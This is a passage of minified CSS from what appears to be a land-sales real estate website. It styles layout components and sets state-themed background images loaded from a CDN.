58%),linear-gradient(#0000 33%,#0000001c 38%,#00000014 50%,#000),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607b0c5b923ae74c763041cf_mountains-190055_1280-2.avif);background-position:0 0,0 0,0 79%;background-size:auto,auto,cover;height:auto;max-height:none;position:absolute;inset:0%;overflow:hidden}.internal-hero-overlay.areas-overlay{background-color:#38383800;background-image:linear-gradient(32deg,var(--blue-black)11%,#0003 35%);opacity:1;overflow:hidden}.internal-hero-overlay.areas-overlay.title{background-image:linear-gradient(22deg,var(--blue-black)5%,#f0f0f10f 58%,#fff0 62%)}.internal-hero-overlay.areas-overlay.title.bottom{background-image:linear-gradient(0deg,var(--blue-black)7%,#0003 32%)}.internal-hero-overlay.areas-overlay.title.bot{background-image:linear-gradient(0deg,var(--blue-black)6%,#fff0 53%)}.internal-hero-overlay.areas-overlay.title.up{background-image:linear-gradient(22deg,var(--blue-black)14%,#fff0 56%)}.internal-hero-overlay.areas-overlay.title.gradientbot{background-image:linear-gradient(0deg,var(--blue-black)1%,#f0f0f10f 58%,#fff0 62%)}.internal-hero-overlay.areas-overlay.top{background-image:linear-gradient(180deg,var(--blue-black),#0003 26%),linear-gradient(to bottom,transparent,transparent)}.internal-hero-overlay.areas-overlay.bottom{background-image:linear-gradient(0deg,var(--blue-black)7%,#0003 32%)}.pagination-button{background-color:var(--goldenrod);border-style:none;border-radius:0;margin-left:12px;margin-right:0;transition:background-color .4s ease-in-out}.pagination-button:hover{background-color:var(--dark-goldenrod)}.pagination-button-text{color:var(--white);letter-spacing:3px;text-transform:uppercase;font-size:12px}.pagination-icon{color:var(--white)}.pagination{justify-content:flex-end}.area-grid-item{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;width:32%;height:480px;margin-bottom:24px;position:relative;box-shadow:0 0 24px #00000026}.area-list{flex-wrap:wrap;justify-content:space-between;display:flex}.team-item{border-left:4px solid var(--goldenrod);background-color:var(--white);flex-direction:column;justify-content:flex-start;width:31.333%;margin-bottom:80px;margin-left:1%;margin-right:1%;display:flex;box-shadow:0 0 48px #15162326}.team-item.corporate-team-item{border-left-style:none;margin-bottom:24px;position:relative}.team-item.listing-agent{width:auto;max-width:500px;margin-top:48px;margin-bottom:0}.team-list{flex-wrap:wrap;place-content:stretch flex-start;display:flex}.team-member-details{background-color:var(--white);padding:52px 24px 20px;position:relative}.team-member-details.leadership-details{border-top:4px solid var(--goldenrod);background-color:#0000;padding-top:12px}.team-member-details.listing-agent-details{align-items:flex-end;display:flex}.team-member-headshot{border:4px solid var(--white);background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50% 0;background-repeat:no-repeat;background-size:cover;border-radius:50%;width:100px;height:100px;position:absolute;top:-36px;left:12px}.team-member-headshot.corporate-headshot{background-position:50%;background-size:cover;border-style:none;border-radius:0%;flex-direction:column;justify-content:center;align-items:center;width:100%;height:320px;display:flex;position:absolute;top:0;left:0;right:0}.team-member-name{margin-top:4px;font-size:24px;line-height:32px}.view-profile{background-color:var(--blue-black);color:var(--white);letter-spacing:3px;text-transform:uppercase;border-radius:20px;flex:0 auto;align-self:center;height:28px;padding:4px 12px;font-size:10px;line-height:20px;transition:background-color .4s ease-in-out;display:block;position:absolute;top:-12px;right:12px;overflow:hidden}.view-profile:hover{background-color:var(--goldenrod);color:var(--white)}.team-member-socials{flex-direction:row;justify-content:flex-start;align-items:center;margin-top:4px;display:flex}.team-member-socials.team-heading-socials{margin-top:0}.contact-form{margin-top:0;margin-bottom:0}.form-fields-columns{justify-content:space-between;align-self:stretch;display:flex}.form-field-column{background-color:var(--white);border:1px #000;width:49%;height:40px;margin-bottom:20px;box-shadow:0 0 24px #00000026}.mls-number{color:#ccccccbf;text-align:left;margin-top:12px;font-size:12px;line-height:16px}.guide-image{box-shadow:0 0 24px #00000080}.featured-blog-item{background-color:var(--white);transition:box-shadow .2s ease-in-out;position:relative;box-shadow:0 0 24px #00000026}.featured-blog-item:hover{box-shadow:0 0 24px #00000073}.featured-blog-item.main-blog-item{flex:none;width:49%;margin-bottom:24px}.blog-list{margin-top:32px}.blog-list.posts-list{flex-wrap:wrap;justify-content:space-between;margin-top:4px;display:flex}.featured-blog-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:360px}.blog-details{padding:16px 3% 24px}.blog-details.small-blog-details{align-self:stretch;padding:12px 4%}.blog-link-block{flex-direction:column;display:flex}.blog-link-block.small-blog-link-block{flex-direction:row}.lottie-arrow-right{opacity:0;text-align:center;width:50px;position:absolute;inset:auto 0% 0% 25%;transform:translateY(-47%)}.lottie-arrow-right.category-arrow{top:auto;bottom:0;right:24px;transform:translateY(-20%)}.lottie-arrow-right.areas-arrow{top:15px;right:10px;transform:none}.separator{background-color:var(--goldenrod);height:2px;margin-top:0;margin-bottom:20px}.separator.separator-aboutme{margin-top:20px;margin-bottom:10px}.categories-item{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9fc92c6520d_creatv-eight-RryFk4n-vOs-unsplash%20\(1\).avif);background-position:50%;background-repeat:no-repeat;background-size:cover;flex:none;width:32.33%;height:240px;margin-bottom:24px;position:relative;box-shadow:0 0 24px #00000040}.categories-list{flex-wrap:wrap;justify-content:space-between;display:flex}.category-details{border-bottom:4px solid var(--goldenrod);background-image:linear-gradient(#15162340,#15162340);flex-direction:column;justify-content:flex-end;align-items:flex-start;padding-bottom:24px;padding-left:24px;display:flex;position:absolute;inset:0%;overflow:hidden}.category-headine{z-index:2;color:#ffffffd9;text-align:center;font-size:24px;line-height:24px;position:relative}.single-agent-headshot{z-index:5;background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:50%;width:160px;height:160px;margin-top:16px;margin-right:32px;position:static;bottom:0%;left:6%;right:auto}.single-team-email{border-right:1px solid var(--white);pointer-events:auto;margin-right:12px;padding-right:12px;font-size:16px;line-height:20px}.single-team-email:hover{color:var(--white)}.single-team-email.author-email{border-right-color:var(--dark-goldenrod);opacity:1;pointer-events:auto;mix-blend-mode:normal;transition:color .4s}.single-team-email.author-email:hover{color:var(--dark-goldenrod)}.stats-wrapper{justify-content:flex-end;display:flex;position:absolute;bottom:24px;right:0}.stats-wrapper.small-stats-wrapper{justify-content:space-around;padding-top:12px;padding-bottom:12px;bottom:0;left:0}.stats-container{text-align:center;flex-direction:column;justify-content:center;align-items:center;padding-left:16px;padding-right:16px;display:flex}.stats-container.small-stats-container{padding-left:4px;padding-right:4px}.detail{color:var(--white);margin-bottom:12px;font-size:2.75vw;line-height:3vw}.detail.datapoint-small{font-size:20px;line-height:24px}.stat-heading{color:var(--white);text-align:center;letter-spacing:2px;margin-top:0;margin-bottom:0}.stat-heading.small-stat-heading{font-size:9px;line-height:12px}.diagonal-overlay{z-index:0;background-color:var(--goldenrod);width:100%;height:50%;position:absolute;inset:0% 0% 0% -100%;transform:skew(-54deg)}.blog-thumbnail{object-fit:fill;background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;flex:none;align-self:stretch;width:200px;padding-top:198px}.blog-heading{height:56px;font-size:24px;line-height:26px;overflow:hidden}.blog-excerpt{text-align:left;height:72px;font-size:16px;line-height:24px;overflow:hidden}.search{max-width:720px;margin-left:auto;margin-right:auto;display:flex}.medium-blog-date{text-align:left;letter-spacing:.4em;margin-top:12px;font-size:12px;line-height:12px}.large-blog-excerpt{height:64px;overflow:hidden}.search-results-item{background-color:var(--white);height:200px;margin-bottom:24px;padding:20px 2% 12px;transition:box-shadow .4s ease-in-out;position:relative;box-shadow:0 0 24px #00000026}.search-results-item:hover{box-shadow:0 0 24px #00000059}.search-results-excerpt{height:72px;margin-top:12px;font-size:16px;line-height:24px;overflow:hidden}.blog-image{margin-top:24px;margin-bottom:24px}.listing-gallery-slide{height:auto;margin-left:auto;margin-right:auto}.team-name-heading{flex:1}.single-team-job-title{margin-top:8px}.area-listings-heading{align-items:flex-end;display:flex}.city-heading-spacer{width:8px;display:inline-block}.corporate-team-overlay{background-color:#15162380;flex-direction:column;justify-content:center;align-items:center;height:320px;display:flex;position:absolute;top:0;left:0;right:0}.corporate-team-wrap{height:320px;position:relative;overflow:hidden}.listing-carousel-container{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:480px}.listing-gallery-lightbox{flex-direction:column;justify-content:center;align-items:center;display:flex;position:absolute;inset:0%}.expand-image-icon{width:48px}.listing-hero-slider{background-color:#0000;max-width:none;height:auto}.listing-hero-slide{height:auto;padding-top:121px}.listing-hero-mask{height:auto}.listing-hero-arrow{display:none}.property-features-wrapper{margin:32px auto 24px}.property-feature-item{border-left:4px solid var(--goldenrod);background-color:var(--white);flex:none;align-self:center;width:32.33%;margin-bottom:24px;padding:12px 3%;display:flex;box-shadow:0 0 12px #00000026}.property-features-list{flex-wrap:wrap;justify-content:space-between;display:flex}.property-feature{align-self:center;margin-bottom:8px;font-size:1.75vw;line-height:2.5vw}.listing-heading{text-align:center}.listing-description{text-align:center;margin:16px auto 24px}.top-icon-2{margin-left:8px;margin-right:8px;padding-left:4px;padding-right:4px;font-family:Fontawesome,sans-serif;font-size:12px;transition:color .4s ease-in-out}.top-icon-2:hover{color:#fff}.top-icon-2.team-member-icon{margin-left:0;margin-right:8px;font-size:16px;display:block}.top-icon-2.team-member-icon:hover{color:#c99542}.listing-agent-contact{border-left:2px solid var(--goldenrod);margin-left:16px;padding:4px 16px 8px}.listing-agent-container{flex-direction:column;justify-content:flex-end;height:260px;padding-bottom:24px;display:flex}.team-heading-contact{align-items:center;display:flex}.blog-progress-bar{width:40px;height:40px;position:fixed;bottom:24px;right:24px}.utility-page-wrap{background-color:#829aaa;flex-direction:column;justify-content:center;align-items:center;width:100vw;max-width:100%;height:100vh;max-height:100%;display:flex}.utility-page-content{text-align:center;flex-direction:column;width:260px;display:flex}.property-feature-icon{align-self:center;height:32px;margin-right:20px}.mobile-menu-link{color:#ffffffbf;margin-bottom:8px;line-height:24px;display:block}.mobile-menu-link:hover{color:#fff}.mobile-link-wrap{margin-bottom:8px;padding-top:4px;padding-bottom:4px;overflow:hidden}.mobile-link-dropdown{margin-bottom:12px;padding:12px 24px}.mobile-link-dropdown.sub-menu-flex{display:flex}.sub-menu-line{color:var(--goldenrod);margin-right:4px}.sub-menu-column{margin-right:24px;padding-right:24px}.dropdown-icon{color:var(--goldenrod);margin-left:12px;font-size:24px;line-height:12px;display:inline-block;position:relative;top:4px;transform:rotate(90deg)}._404-icon{height:120px;margin-bottom:24px}._404-text{color:var(--white)}.search-results-link-block{padding:24px 4%;position:absolute;inset:0%}.search-results-heading{letter-spacing:.2em;margin-top:8px;margin-bottom:2px}.item-label{background-color:var(--blue-black);border-radius:24px;flex:none;justify-content:center;align-self:center;align-items:center;padding:2px 10px 2px 12px}.item-label.featured-blog-category{transition:background-color .4s ease-in-out;position:absolute;top:348px;right:24px}.item-label.featured-blog-category:hover{background-color:var(--goldenrod)}.item-label-text{color:var(--white);letter-spacing:.3em;text-transform:uppercase;justify-content:center;align-items:center;font-size:9px;line-height:20px}.listing-labels{z-index:3;justify-content:flex-end;align-items:center;display:flex;position:absolute;top:-12px;right:12px}.listing-labels.horizontal-listing-labels{justify-content:flex-start;margin-top:12px;margin-bottom:24px;position:relative;top:auto;right:auto}.search-results-link{color:#999;font-size:12px;line-height:24px}.utility-page-form{flex-direction:column;align-items:stretch;display:flex}.password-protected-icon{height:80px}.menu-blog-link{display:block}.area-cta-heading{margin-top:12px}.parallax-hero-image{z-index:0;background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9aeb8c651fc_alice-kang-Bc_uN5PeErA-unsplash%20\(1\).avif);background-position:50%;background-repeat:no-repeat;background-size:cover;height:140vh;position:absolute;inset:0%}.parallax-hero-overlay{background-image:linear-gradient(to bottom,#fff0,var(--blue-black)95%),linear-gradient(to bottom,var(--blue-black),transparent 40%);position:absolute;inset:0%}.parallax-section{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a9436fc6520c_neonbrand-Wp7t4cWN-68-unsplash-lg.avif);background-position:50%;background-size:cover;height:130%;position:absolute;inset:0%}.parallax-section.list-signup-parallax{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/607902270233a98357c65207_luke-van-zyl-koH7IVuwRLw-unsplash%20\(1\).avif)}.parallax-slider-image{background-image:url(https://d3e54v103j8qbb.cloudfront.net/img/background-image.svg);background-position:50%;background-size:cover;height:560px;position:absolute;inset:0%}.parallax-slide-container{position:absolute;inset:0%;overflow:hidden}.layout-shot-container{border:8px solid var(--white);width:100%;max-width:480px;height:320px;margin-top:40px;margin-left:auto;margin-right:auto;overflow:hidden;box-shadow:0 0 20px #00000040}.layout-shot{display:block}.layout-heading{font-size:28px;line-height:36px}.background-video-header{z-index:1;min-height:125vh;position:absolute;inset:0%}.background-video-overlay{background-image:linear-gradient(to bottom,transparent,var(--blue-black)95%),linear-gradient(to bottom,var(--blue-black),transparent 50%);position:absolute;inset:0%}.horizontal-listing-link{display:flex}.light-centered-text{color:var(--white);margin-left:auto;margin-right:auto}.light-centered-heading{color:var(--white);text-align:center}.centered-button{text-align:center}.user-guide-text{margin-top:24px}.user-guide-link{color:var(--white);margin-top:12px;font-size:16px;line-height:24px;display:block}.user-guide-link.user-guide-sublink{margin-top:8px;padding-left:20px;font-size:14px;font-weight:300;line-height:18px;position:relative}.user-guide-lightbox-video{position:relative;box-shadow:0 0 24px #15162359}.lightbox-overlay{border:12px solid var(--white);background-color:#151623bf;background-image:linear-gradient(135deg,var(--blue-black)25%,#0000);flex-direction:row-reverse;justify-content:center;align-items:flex-end;padding:24px;display:flex;position:absolute;inset:0%}.lightbox-video-heading{color:var(--white);text-align:left;flex:none;align-self:center;max-width:320px;font-size:24px;line-height:32px}.video-play-icon{align-self:center;height:120px}.toc-heading{color:var(--white);font-size:24px;line-height:32px}.lightbox-video-image{width:100%;max-width:700px}.user-guide-section-heading{margin-top:1em}.sublink-indicator{background-color:var(--goldenrod);width:12px;height:1px;display:block;position:absolute;top:9px;left:0;transform:translateY(-50%)}.guide-section{padding-top:24px}.guide-video-wrap{padding-top:48px}.heading{color:var(--goldenrod)}.sales-page-explosion{position:fixed;inset:0%}.heading-2{color:var(--lb-gold);text-align:left}.heading-3{color:var(--lb-gold);text-align:left;position:relative}.heading-3.vip-heading{text-align:center}.heading-3.property-details{color:var(--blue-black)}.footer-icon-2{margin-left:0;margin-right:20px;font-family:Fontawesome,sans-serif;font-size:20px;line-height:32px;transition:color .4s ease-in-out}.footer-icon-2:hover,.light-text-2{color:#fff}.light-text-2.contact-address{margin-top:8px;font-size:16px;line-height:32px}.nav-link-2{z-index:9;color:#ffffffbf;text-align:center;letter-spacing:1px;text-transform:none;flex-direction:column;justify-content:flex-end;align-self:stretch;align-items:center;margin-bottom:-1px;margin-left:12px;margin-right:12px;padding:4px 12px;font-family:Lato,sans-serif;font-size:14px;line-height:24px;text-decoration:none;transition:color .4s ease-in-out;display:flex;position:relative}.nav-link-2:hover{color:#fff}.nav-link-2.w--current{color:#fff;border-bottom:1px solid #e3af5b}.nav-link-2.contact-link{color:#e3af5b;align-items:flex-start;margin-left:0;margin-right:auto;padding-left:0}.nav-link-2.contact-link:hover{color:#fff}.vip-title{text-align:center}.heading-4{color:var(--lb-gold);text-align:left}.heading-4.heading-4-center{text-align:center;margin-left:auto;margin-right:auto}.heading-5{color:var(--lb-gold);text-align:center;margin-top:0}.heading-5.our-story-heading-5,.heading-5.heading-5-center{text-align:center}.heading-5.heading-abouttheauthor,.heading-5.h5-property-listing{text-align:left}.heading-8,.heading-9,.heading-10{color:var(--lb-gold)}.heading-11{color:var(--lb-gold);text-align:center}.light-heading-3{color:#fff}.contact-socials-2{margin-top:24px}.mobile-menu-link-2{color:#ffffffbf;margin-bottom:8px;line-height:24px;display:block}.mobile-menu-link-2:hover{color:#fff}.heading-13{color:var(--white)}.paragraph{display:inline}.heading-size-22{font-size:20px;line-height:1.3}.grid-form-blog{grid-column-gap:16px;grid-row-gap:16px;background-color:#0000;grid-template-rows:auto;grid-template-columns:4fr 1.8fr;grid-auto-columns:1fr;place-items:stretch stretch;display:grid;position:relative}.padding-top-3rem{padding-top:3rem}.padding-top-3rem.relative{height:100%;padding-top:0;position:relative}.sticky{background-color:#0000;margin-top:0;position:sticky;top:10px}.heading-18{margin-top:30px;font-style:normal}.form-2{border-left:8px solid #e3af5b;padding:24px;box-shadow:0 0 20px #00000040}.success-message-2{background-color:var(--goldenrod);color:#000}.rich-text-block{text-align:left;font-family:Lato,sans-serif;font-weight:400}.land-boss-grid{grid-column-gap:50px;grid-row-gap:50px;grid-template-columns:1fr 1fr;grid-auto-flow:column;margin-top:18px}.land-boss-grid.steps-grid{grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;align-items:start}.land-boss-grid.county-data-grid{grid-column-gap:20px;grid-row-gap:20px;grid-template-rows:auto auto auto;grid-template-columns:1fr}.card{text-align:center}.card.county-card{box-shadow:0 2px 10px 1px var(--goldenrod);border-radius:3px}.sell-image{width:150px}.county-list{color:var(--white);margin-top:10px;font-size:16px;font-style:italic;line-height:22px}.county-list.county-list-lower{margin-top:35px}.paragraph-center{text-align:left;width:900px;max-width:none;margin-top:22px;margin-left:auto;margin-right:auto}.paragraph-center.light-text{text-align:left;max-width:none}.paragraph-center.light-text.state-paragraph{text-align:left}.pillar-page-small-paragraph{max-width:900px;margin-left:auto;margin-right:auto;font-size:18px;font-style:italic}.heading-20{text-align:center}.paragraph-center{text-align:center;width:auto;max-width:800px;margin-top:10px}.paragraph-center.paragraph-margin{max-width:none}.paragraph-center.light-text{text-align:center;width:auto;max-width:none}.paragraph-center.blog-sticky{width:auto;font-size:18px;line-height:25px}.state-image{text-align:left;margin-top:20px;margin-bottom:20px}.heading-5-center{text-align:center}.heading-5-center.blog-sticky{font-size:20px;line-height:25px}.heading-5-left,.heading-2-center{text-align:center}.heading-2-center.blog-sticky{font-size:28px;line-height:28px}.heading-24{text-align:center}.heading-3-center{text-align:center;max-width:900px;margin-left:auto;margin-right:auto}.image-2,.image-4{padding-top:60px}.heading-25{text-align:center}.image-5{padding-top:60px}.heading-29,.paragraph-3,.heading-30{text-align:left}.image-6{max-width:none;display:block}.container-2{max-width:650px;padding:0;display:block}.container-2.listing{padding-top:0}.text-block,.text-block-2{font-size:15px}.image-attribution{color:var(--white);text-align:center;white-space:normal;margin-top:-18px;font-size:16px;font-style:italic;line-height:23px}.tag-wrapper{margin-top:15px;margin-bottom:5px;padding-left:5px;padding-right:5px}.tag-wrapper.top-tag-wrapper{margin-top:20px}.card-headline{color:#fff;margin-top:10px}.tagline{letter-spacing:2px;text-transform:uppercase;font-size:12px;font-weight:500}.tagline.white-hero-tagline{color:#fff;margin-bottom:10px}.card-2{background-image:linear-gradient(#000,#000);border-radius:8px;height:340px;padding:30px;transition:box-shadow .4s;position:relative}.card-2.card1-content{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649f0d1eff4ddb17897203dd_card1.avif);background-position:50%;background-size:cover;border-radius:3px;position:relative}.card-2.card1-content.california{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/6496d09b5dfd5bfdeb4028e0_Golden%20Gate%20Bridge%20in%20California.avif);background-position:0 0;background-size:cover;margin-bottom:0}.card-2.card1-content.utah{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/6498d9ca22494b6a0f7a6824_The%20Double%20Arch%20Rock%20Formation%20in%20Utah.avif);background-position:0 0;background-size:cover}.card-2.card1-content.washington{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649ef69758fb2bfe773f35cd_Photo%20of%20Olympic%20National%20Park%20in%20Washington%20State.avif);background-position:0 0;background-size:cover}.card-2.card1-content.arkansas{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64a694e424111bab22206d25_Pinnacle_Mountain_Arkansas.avif),url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649f0d1eff4ddb17897203dd_card1.avif);background-position:0 0,50%;background-size:cover,cover}.card-2.card1-content.arizona{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64a6dcd86467ff3f89338826_Grand%20Canyon%20West%2C%20Arizona%2C%20United%20States.avif);background-position:0 0;background-size:cover}.card-2.card1-content.oklahoma{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64a7bd1da931f67af49282f5_Oklahoma_Wichita_Mountains_Narrows.avif);background-position:0 0;background-size:cover}.card-2.card1-content.hawaii{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64afbba3af55948faa33c9ba_Photo%20of%20a%20coast%20in%20Hawaii.avif);background-position:0 0}.card-2.card1-content.idaho{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64b6a890520d5c7f6800063e_Lake%20Coeur%20d\'Alene%20in%20Idaho.avif);background-position:0 0;background-size:cover}.card-2.card1-content.alabama{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64b8e83edbf5a8888f5da2b8_Mount%20Cheaha%20in%20Alabama.avif);background-position:0 0;background-size:cover}.card-2.card1-content.georgia{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64ba46e00c73018fbb9ec6c5_stone-mountain-park-georgia.avif);background-position:0 0;background-size:cover}.card-2.card1-content.maryland{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64bf8d5c724d8a7e8d036584_Swallow_Falls_of_Swallow_Falls_State_Park_Maryland.avif);background-position:0 0;background-size:cover}.card-2.card1-content.massachusetts{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64c3d87d560d5ed5dbae5499_Aerial_View_Parkman_Bandstand_at_Boston_Common.avif);background-position:0 0;background-size:cover}.card-2.card1-content.oregon{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64ca2d53a1d0637f9c81b008_Crater_Lake_National_Park%2C_Klamath_Falls.avif);background-position:0 0;background-size:cover}.card-2.card1-content.rhode-island{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64ca31d222062fd387242857_The_Breakers_Mansion_Newport_Rhode%20Island.avif);background-position:0 0;background-size:cover}.card-2.card1-content.west-virginia{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64d4bf88a30c301ecd792b85_Blackwater_Falls_of_Blackwater_Falls_State_Park.avif);background-position:0 0;background-size:cover}.card-2.card1-content.virginia{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64d8c1218d23ae4c756110c1_Shenandoah%20National%20Park%20in%20Virginia.avif);background-position:0 0;background-size:cover}.card-2.card1-content.colorado{background-color:#15162300;background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64dc42d1eae0994a778b31d5_Rocky_Mountain_National_Park_in_September_2011_-_Bear_Lake_looking_toward_Glacier_Gorge.avif);background-position:0 0;background-size:cover}.card-2.card1-content.alaska{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64de2d3eca129f59ddd18d84_Denali%20National%20Park%20and%20Preserve%2CAlaska%20United%20States.avif);background-position:0 0;background-size:cover}.card-2.card1-content.connecticut{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64df6caeddd9f65571ce8b26_Photo%20of%20Enders%20Island%20-%20Mystic%2C%20CT.avif);background-position:0 0;background-size:cover}.card-2.card1-content.delaware{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64e237771d1c34380ee77e99_Photo%20of%20Winterthur%20Museum%20Building%20in%20Delaware.avif);background-position:0 0;background-size:cover}.card-2.card1-content.florida{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64e2fb681cac081b69083901_Photo%20of%20Everglades%20Anhinga%20Trail%20Pond%20in%20Florida%2C%20USA.avif);background-position:0 0;background-size:cover}.card-2.card1-content.illinois{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64e540199ffe931e4426d983_Illinois-starved-rock-state-park-waterfall-canyon.avif);background-position:0 0;background-size:cover}.card-2.card1-content.indiana{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64e5755ec3c8c335efe3c501_Photo%20of%20the%20Indiana%20Dunes%20State%20Park.avif);background-position:0 0;background-size:cover}.card-2.card1-content.iowa{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64e730e520e253115d7531a1_Photo%20of%20Maquoketa%20Caves%20in%20Iowa.avif);background-position:0 0;background-size:cover}.card-2.card1-content.kansas{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64e9c17816c9dfdb0a08a873_Photo%20of%20the%20Keeper%20of%20the%20Plains%20Sculpture%20in%20Wichita%2C%20Kansas.avif);background-position:0 0;background-size:cover}.card-2.card1-content.kentucky{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64ec404bda9f385007e699bb_Lincoln%20Building%20at%20Abraham%20Lincoln\'s%20Birthplace%20located%20in%20Hodgenville%2C%20Kentucky.avif);background-position:0 0;background-size:cover}.card-2.card1-content.michigan{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64ed5178df4276d1ab1d0713_Pictured%20Rocks%20National%20Lakeshore%20on%20Lake%20Superior%20near%20Munising%2C%20Michigan.avif);background-position:0 0;background-size:cover}.card-2.card1-content.louisiana{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64ef002c45b217c3c300fc8c_Oak%20Alley%20Plantation%20in%20Louisiana%2C%20U.S.avif);background-position:0 0;background-size:cover}.card-2.card1-content.maine{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64f83edbb2006733817697aa_Sunset%20in%20Acadia%20National%20Park%20near%20Monument%20Cove%2C%20Maine.avif);background-position:0 0;background-size:cover}.card-2.card1-content.minnesota{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64f843f58f261b0f40f32575_Photo%20of%20the%20Minneapolis%20Institute%20of%20Arts%20in%20Minneapolis%2C%20Minnesota%2C%20United%20States.avif);background-position:0 0;background-size:cover}.card-2.card1-content.mississippi{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64f856283a05ffa00532302e_Museum%20of%20Mississippi%20History%20and%20Mississippi%20Civil%20Rights%20Museum.avif);background-position:0 0;background-size:cover}.card-2.card1-content.missouri{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64f997da9b61914391b9a174_Photo%20of%20the%20Gateway%20Arch%20in%20St.%20Louis%2C%20Missouri%2C%20USA.avif);background-position:0 0;background-size:cover}.card-2.card1-content.montana{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64f9ca67f8ce955ef70e86b1_Glacier%20National%20Park%2C%20Montana.avif);background-position:0 0;background-size:cover}.card-2.card1-content.nebraska{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/64fab20a8f52e47a15978034_Scotts%20Bluff%20National%20Monument%20in%20Nebraska%2C%20USA.avif);background-position:0 0;background-size:cover}.card-2.card1-content.new-york{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/6501ccd804bab3e067d1f688_Aerial%20View%20of%20Central%20Park%20in%20New%20York.avif);background-position:0 0;background-size:cover}.card-2.card1-content.north-carolina{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/650b11dc524d32b1f1d11508_Great_Smoky_Mountains_National_Park.avif);background-position:0 0;background-size:cover}.card-2.card1-content.north-dakota{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/650c0e3ad195a121b4f733e0_Painted%20Canyon%2C%20Theodore%20Roosevelt%20National%20Park%2C%20North%20Dakota.avif);background-position:0 0;background-size:cover}.card-2.card1-content.ohio{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/650c23b2da03e31a8f04d5d2_Hocking%20Hills%20in%20Ohio.avif);background-position:0 0;background-size:cover}.card-2.card1-content.pennsylvania{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/650fee25a38686bf04f9a320_Fallingwater%20House%2C%20Frank%20Lloyd%20Wright%20Architect.avif);background-position:0 0;background-size:cover}.card-2.card1-content.vermont{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/650ff898b301a69ae291bd2e_Quechee%20Gorge%20in%20Quechee%2C%20Vermont%20along%20U.S.%20Route%204.avif);background-position:0 0;background-size:cover}.card-2.card1-content.wisconsin{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/65100478ebdf63e00be8b89a_Olbrich%20Botanical%20Gardens%20in%20Madison%2C%20Wisconsin%20on%20a%20summer%20day.avif);background-position:0 0;background-size:cover}.card-2.card1-content.wyoming{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/65100631109f7d930dc60076_Devils%20Tower%20NM%20Wyoming.avif);background-position:0 0;background-size:cover}.card-2.card3-content{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649c543f416561c96d8f1dd1_Photo%20of%20Big%20Bend%20National%20Park.avif),linear-gradient(#000,#000);background-position:0 0,0 0;background-size:cover,auto;border-radius:3px}.card-2.card2-content{background-image:url(https://cdn.prod.website-files.com/607902270233a931cec651cc/649c4c15d7ccd4b9b0455d74_Lower%20Boardwalk%20Trail%20Congaree%20National%20Park.avif),linear-gradient(#000,#000);background-position:0 0,0 